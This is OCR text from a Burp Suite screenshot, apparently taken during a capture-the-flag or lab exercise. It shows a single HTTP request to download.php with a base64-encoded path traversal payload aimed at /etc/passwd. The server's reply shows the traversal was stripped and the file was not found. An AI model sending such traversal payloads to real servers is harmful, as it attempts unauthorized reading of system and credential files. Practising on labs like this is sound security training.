 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Wayback Machine JWT Edito
2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET /download.php?file=Li4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
2 Host: 45.55.130.15:30626
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/114.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://45.55.130.15:30626/
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Jun 2023 18:44:53 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Content-Length: 48
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The file /www/audio/..etc/passwd does not exist!